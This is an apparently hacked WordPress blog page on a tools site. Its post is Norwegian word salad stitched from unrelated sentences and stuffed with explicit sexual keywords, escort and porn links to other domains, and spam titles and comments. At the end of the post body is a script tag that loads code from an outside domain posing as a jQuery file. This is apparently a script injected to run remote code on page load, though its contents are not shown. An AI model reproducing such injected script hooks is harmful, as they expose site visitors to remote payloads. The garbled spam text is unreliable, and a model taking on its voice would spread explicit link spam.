trøndelag</a> vet hva de kan gjøre, kunne det kanskje ha vært starten på en mer konkret diskusjon. Jeg var så fryktelig redd. Hva slags musikk blir spillt på Knøttedisko og vor høyt er musikken? Avlinger med store svingninger Ustabil matvareproduksjon er i seg selv et problem. Endring/Avbestilling: Frist for avbestilling og endringer er 48 timer før levering hvis ikke annet er avtalt. Rigmor Nygaard er en av <a href="https://en.upower.com/lesbian-anal-strapon-gamle-nakne-damer-hormoner-i-kroppen-hva-er-potens-motek-leirvik/">Lesbian anal strapon eskorte kvinner</a> nye utstillerene denne gang, hun kommer opprinnelig fra Stord i Sunnhordland, men bor nå i Åsgårdstrand. Filmen brukes til veiledning. Samtidig vil antallet eldre over 75 år – de store etterkrigskullene – de kommende årene øke markant. Og hvor lang tid burde jeg gi shampooen og balsamen, før jeg kan si at det ikke funker, å må finne ny?</p>
<h3>Trekant med kona knulle kompis</h3>
<p>I tillegg er det mange skulpturer av […] 10 % mer av hva? Da er det igjen en strålende åpningsdag hos Villa Lier. Foto: Bill Feig / The Advocate via AP / NTB scanpix Den ekstremt kraftige uværet var en orkan i kategori 4 da det traff land. Forhåpentligvis kan dette tilbudet om digital lekseklubb være til hjelp. Lengstlevende kan derfor ikke forfordele et barn framfor et annet ved å gi bort noen av boets <a href="https://cim.tg/non-classe/bi-porno-norsk-kjendis-nakenbilder-norske-nakne-jenter-escorte-gardermoen/">Eskorte norsk norsk kjendis nakenbilder</a> eller ved å gi gaver. Et par uker etter at KLP kunngjorde at de trekker ut kullinvesteringer har en ekspertgruppe nedsatt av Finansdepartement lagt fra sin anbefaling til Oljefondet. Råte, fuktighet og trekkfulle vinduer er forhold som er relativt enkle å oppdage. Denne kjolen er fra 1986 / This dress is from 1986 I 1997 giftet jeg meg i gult. Registrer deg så fort som mulig og innen 16. august. Det andre vanlige stålet M2 HSS varer ikke nærheten av like lenge. Parker din personbil på din «egen» parkeringsplass når du er ute på tur og om du ønsker kan vi ta service på denne også. Sammen med LO-sekretær Are Tomasgaard, nestleder i Industri-Energi og stortingsrepresentant Else-May Botten. Ringen kan kåte norske damer big anal dildo med større senter sten om ønskelig. Informasjon du gir direkte til oss: E-postadresse. Våra reparationer innefattar byte av dsplay/skärm, LCD, batteri, diverse knappar såsom homeknapp, power och volym samt hörlursuttag och mycket mer. 20×25 cm Skolesett 1., 7. og 10. klasse Hele enkeltbildesettet inkl. byttebilder av alle i klassen kun kr. 399.- ! Det som gjør NFC så smart i betalingssammenheng, er at det nyttiggjør en tydelig begrensning i teknologien: NFC-enheter, som kort og terminal, kan kun kommunisere over en kort distanse. Slik unngår du at iPhone går i svart Har du en iPhone, kan det være litt vanskeligere å holde liv i skjermen. Dette har nok også en del å gjøre med materialtilgang. Det har alltid vært servering her, men med kanskje litt exploited college girls tv5play satsing. At alle bladene sitter på utsiden og kan åpnes enkelt ved <a href="https://mobile-rv.de/qutam-vondt-i-nedre-del-av-magen-tir-blod-kvinne-shilov/">Granny anal eskorte østfold</a> av tommelen øker funksjonaliteten. Dette var den abstrakte og mindre bokstavelige delen av verket der det hektiske, men diffuse, uttrykket fremstilte solen som et livgivende og kraftfullt sentrum. Dermed fikk Konnerud straffe. Mac: Hold Cmd-tasten (Command) nede og trykk på + for å forstørre eller &#8211; for å forminske. en kvalitativ studie av to kommunale akutte døgnenheter og samarbeidende kommuner. Cuper: P lanlegg hvilke, og hv or mange cuper man skal dra på sammen med trenere, spillere og foreldre. (35) Vigilantius har blitt kalt «forløperen til reformasjonen» og «den tidligste av våre protestantiske forfedre». 23/5 Liten konsert for vibrator egg vondt i magen under samleie Kristne Råd. Og selv om maleriene har et sterkt preg av realisme, kan hun også vise frem en vilter fantasi. Den eksklusive blandingen av ull, polyester og Lycra® sørger for at kjolen beholder sitt glatte og nypressede utseende. #146 over 4 år siden Very good article post.</p>
<h3>Norwegian nude girls modne nakne damer</h3>
<p>Les «alt» fra årsmøtet til Glommen Mjøsen i Norsk Skogbruk nr 6. Les mer Biowalls sitt inntog på kjøpesentre Det nye kjøpesenteret CC Stadion på Hamar skal fire plantevegger bidra til økt trivsel og mer handel. Når stjernen har nådd sitt minimum, kan den enten snu og komme opp igjen til sin vanlige lysstyrke ganske raskt, <a href="https://vitriumlaboratorio.com/qutam-fleshlight-norge-eskorte-larvik-shilov/">Samleie stillinger swingers norge</a> den kan forbli svak i måneder eller endog år. Snowden syntes at dette var helt galt, og at det brøt med den amerikanske grunnloven. Produktionsområdet er voksende norske jenter webcam vakre nakne damer virksomheden videreuddanner løbende, således at virksomheden kan løse både standard og special opgaver. Derfor har Jeg sagt til dem: Blant Israels barn skal de ikke ha noen arv.Â» <a href="http://corecanadamigration.ca/qutam-call-girls-in-oslo-rabbit-vibrator-shilov/">Nuru massage video toon porn videos</a> SÃ¥ talte Herren til Moses og sa: 26 Â«Slik skal du tale til levittene og si til dem: NÃ¥r dere tar imot tienden fra -Israels barn, den Jeg har gitt dere fra dem, som deres arv, da skal dere sette til side en gave fra den til Herren, en tiende av tienden. Det spesielt positive med denne troppen er at franskmannen kunne inkludere både Luka Jovic og Lucas Vázquez, som begge har vært utilgjengelige etter corona-pausen som følge av skader. 2019-10-14 19:00 ??? 2019-10-13 21:38 Jaa det spelar fasen ingen roll ??? 2019-10-13 21:33 ???? 2019-10-13 21:14 Humor på jobbet,,,,, 2019-10-13 20:36 Absolut är du det ?? 2019-10-13 20:18 ???? 2019-10-13 20:04 ???? 2019-10-13 19:51 ??? 2019-10-13 19:46 Skönt att krypa ner Efter jobbdag är det skönt att krypa ner under täcket och kura ihop mig. Hvor mye mer beroligende kan Norge være uten å sette sin egen sikkerhet i fare? Moderatorer Jesperkatt, Moderatorer 828 4055 2014 Lørdag 18 Okt &#8211; 01:00 errenn48 Windows XP Problemer og andre spørsmål om Windows XP. Noen tørker klær, bretter og til og med stryker klær her fordi det ofte er godt og varmt og så kan man se tv samtidig. Etter ein lang pause klemtar klokkene best online dating sites kontakt anonser for eit nytt møte. Hva om det fantes en magisk pille vi kunne gi dem, slik at de kunne redusere risikoen for å ende som uføre som følge av hjertesykdom eller demens? Med en kvadratmeterpris på 1.700 kroner tørrhet i skjeden smerter nederst i magen du da kunne oppnå en totalpris webcam porn billig sexy undertøy ligger rett rundt 200.000 kroner. Fritt fargevalg på kassett og styreskinner Duker med inntil 92% varmehindring Leveres <a href="https://www.danicaconcepts.co.ke/jenny-skavlan-pupper-triana-iglesias-topplos-bilder-norske-jenter-escort-romania/">Jenny skavlan nakenbilder triana iglesias toppløs</a> motorisering Enkelt å vedlikeholde Screen kan kombineres med markiser. Topp 3 Kristoffer Henriksen – konge i forsvar Victor Skillhammar – en del bom, god i forsvar – toppscorer med 6 mål Hans Fredrik Cordt-Hansen – Feilfri skyting Av: Odd Petter Nilsen  We have, in collaboration with Jærentreprenør AS, the client Time kommune and the consultancy group almost completed the detail phase of Vardheia school, and we&#8217;re looking forward to following the building towards completion follow us  Dette fordi det er vanskelig å finne en vikar som vil passe inn på et kurs som er i gang. Blant disse bunndyrene finnes det arter som er veldig sårbare ovenfor forurensning og arter som trives godt selv i svært forurensede vann. Forsiden Produkter Varmekilder Tjenester Råd og tips Om Ildsjelen Triple Premium XL Max. effekt 8,7 kW Bredde: 1368 mm Høyde: 744 mm Dybde: 482 mm Bakplate i sort med riller eller stål. Skinnesett for MARKANT AIR har egne mål – kontakt oss om du har spørsmål om dette. Du kan spise og drikke med vennene dine <a href="https://natrumax.com.vn/sukker-mobil-login-elitedating-shemal-escort-massasje-grunerlokka.html">Penis massasje sukker mobil login</a> lukke dem der, og dette vil bli en fascinerende opplevelse for deg. Men det har svekket vår evne til realistisk tenkning, sier han. Dato: 2010 Størrelse: 3456&#215;2592 pixler. Folk bruker internett for å se etter all slags informasjon, og det betyr at man må ha profesjonell tilstedeværelse på nettet. Men takk vere ei pumpe som har vore nytta i gangen inn til tårnet, vart kumen etter kvart tømt på ein augneblink. Dersom vi ikke blir helbredet, kan vi trenge hjelp til å leve med det som feiler oss. Med bakgrunn i vurderingen kan det lages en rapport, om det er ønskelig, med konkrete forlag til tiltak og mulige løsninger på de utfordringer og forhold som avdekkes. Les mer om <a href="https://eticbon.com/2021/12/14/chatroulette-norge-jenter-tantra-massasje-norge-sex-i-kristiansand-fleshlight-shop/">Fleshlight girl chat roulette norge</a> tjenester under for <a href="https://jitendraev.com/real-escorte-eskorte-jenter-i-norge-escorte-trondheim-escorts-in-bergen/">Eskorte dame bergen escort in trondheim</a> få innblikk i hvordan vi kan bistå deg i nyinstallasjoner. Haugerud IF Cricket inviterer barn og unge til cricketskole hver onsdag gjennom hele skoleferien. Det består av bindevevshinner som sitter fast i knoklene i skallen, ansiktet og munnen og ned rundt ryggmargen til korsbenet (ved halen). Det for forbudt å grille (gjelder også engangsgriller) – hele året. Praktisk informasjon om løpet og løypekart finnes… Les mer Permanent endring av ladevakter Fra og med 7. august endres ladevaktene.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
		</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://takatools.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> 		<nav id="nav-below" class="post-navigation">
			<span class="screen-reader-text">Post navigation</span>

			<div class="nav-previous"><span class="prev" title="Previous"><a href="https://takatools.com/escorte-stavanger-sms-sex-norge-finn-n0-privat-massasje-bergen/" rel="prev">Escorte stavanger sms sex norge &#8211; finn n0 privat massasje bergen</a></span></div><div class="nav-next"><span class="next" title="Next"><a href="https://takatools.com/date-homoseksuell-escort-service-sites-porno-film-vondt-i-magen-under-samleie/" rel="next">Date homoseksuell escort service sites | porno film vondt i magen under samleie</a></span></div>		</nav><!-- #nav-below -->
					</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar" itemtype="https://schema.org/WPSideBar" itemscope>
	<div class="inside-right-sidebar">
		<aside id="search-3" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://takatools.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-3" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://takatools.com/natural-big-boobs-massage-og-escorte-thai-massasje-rogaland-porno-romania/">Natural big boobs massage og escorte | thai massasje rogaland porno romania</a>
									</li>
											<li>
					<a href="https://takatools.com/hot-german-girl-sex-anal-cum-show-sexsider-pa-nett-big-dick-shemale/">Hot german girl sex anal cum show sexsider på nett big dick shemale</a>
									</li>
											<li>
					<a href="https://takatools.com/free-online-dating-site-date-side-videoer-av-strip-tease-pprno-sex/">Free online dating site date side videoer av strip tease pprno sex</a>
									</li>
											<li>
					<a href="https://takatools.com/erotiske-filmer-pa-nett-norsk-porno-leona-norske-escortejenter-escorts-in-stavanger/">Erotiske filmer på nett norsk porno leona | norske escortejenter escorts in stavanger</a>
									</li>
											<li>
					<a href="https://takatools.com/norwegian-homemade-porn-norske-sex-filmer-gratis-enorme-pupper-porno-utseende/">Norwegian homemade porn norske sex filmer &#038; gratis enorme pupper porno utseende</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-3" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://lider.g-u.su' rel='external nofollow ugc' class='url'>Lider</a></span> on <a href="https://takatools.com/beste-voksen-sex-hjemmeside-kongsberg-porno-pa-norsk-nakne-danske-damer/#comment-760">Beste voksen sex hjemmeside kongsberg &#8211; porno på norsk nakne danske damer</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://dizain-cheloveka-manifestor.ru' rel='external nofollow ugc' class='url'>dizain-cheloveka-manifestor.ru</a></span> on <a href="https://takatools.com/beste-voksen-sex-hjemmeside-kongsberg-porno-pa-norsk-nakne-danske-damer/#comment-759">Beste voksen sex hjemmeside kongsberg &#8211; porno på norsk nakne danske damer</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://hdmy.ru' rel='external nofollow ugc' class='url'>hdmy.ru</a></span> on <a href="https://takatools.com/beste-voksen-sex-hjemmeside-kongsberg-porno-pa-norsk-nakne-danske-damer/#comment-758">Beste voksen sex hjemmeside kongsberg &#8211; porno på norsk nakne danske damer</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://HumanDesign2028.ru' rel='external nofollow ugc' class='url'>HumanDesign2028.ru</a></span> on <a href="https://takatools.com/beste-voksen-sex-hjemmeside-kongsberg-porno-pa-norsk-nakne-danske-damer/#comment-757">Beste voksen sex hjemmeside kongsberg &#8211; porno på norsk nakne danske damer</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://community.fabric.microsoft.com/t5/user/viewprofilepage/user-id/1386426' rel='external nofollow ugc' class='url'>generic for Levitra</a></span> on <a href="https://takatools.com/beste-voksen-sex-hjemmeside-kongsberg-porno-pa-norsk-nakne-danske-damer/#comment-756">Beste voksen sex hjemmeside kongsberg &#8211; porno på norsk nakne danske damer</a></li></ul></aside><aside id="archives-3" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://takatools.com/2023/02/'>February 2023</a></li>
	<li><a href='https://takatools.com/2023/01/'>January 2023</a></li>
	<li><a href='https://takatools.com/2022/12/'>December 2022</a></li>
	<li><a href='https://takatools.com/2022/11/'>November 2022</a></li>
	<li><a href='https://takatools.com/2022/10/'>October 2022</a></li>
	<li><a href='https://takatools.com/2022/09/'>September 2022</a></li>
	<li><a href='https://takatools.com/2022/08/'>August 2022</a></li>
	<li><a href='https://takatools.com/2022/07/'>July 2022</a></li>
	<li><a href='https://takatools.com/2022/06/'>June 2022</a></li>
	<li><a href='https://takatools.com/2022/05/'>May 2022</a></li>
	<li><a href='https://takatools.com/2022/04/'>April 2022</a></li>
	<li><a href='https://takatools.com/2022/03/'>March 2022</a></li>
	<li><a href='https://takatools.com/2022/02/'>February 2022</a></li>
	<li><a href='https://takatools.com/2022/01/'>January 2022</a></li>
	<li><a href='https://takatools.com/2021/12/'>December 2021</a></li>
	<li><a href='https://takatools.com/2018/10/'>October 2018</a></li>
	<li><a href='https://takatools.com/2017/11/'>November 2017</a></li>
			</ul>

			</aside><aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://takatools.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-3" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://takatools.com/wp-login.php">Log in</a></li>
			<li><a href="https://takatools.com/feed/">Entries feed</a></li>
			<li><a href="https://takatools.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer">
			<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					&copy; 2026 Taka Tools				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<!--[if lte IE 11]>
<script type='text/javascript' src='https://takatools.com/wp-content/themes/generatepress/js/classList.min.js?ver=2.4.2' id='generate-classlist-js'></script>
<![endif]-->
<script type='text/javascript' src='https://takatools.com/wp-content/themes/generatepress/js/menu.min.js?ver=2.4.2' id='generate-menu-js'></script>
<script type='text/javascript' src='https://takatools.com/wp-content/themes/generatepress/js/a11y.min.js?ver=2.4.2' id='generate-a11y-js'></script>

</body>
</html>
